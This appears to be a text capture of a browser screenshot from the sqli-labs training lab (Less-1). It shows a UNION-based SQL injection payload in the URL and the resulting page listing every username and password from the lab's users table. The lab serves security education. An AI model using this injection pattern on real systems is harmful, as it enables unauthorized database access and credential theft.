 192.168.75.140/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4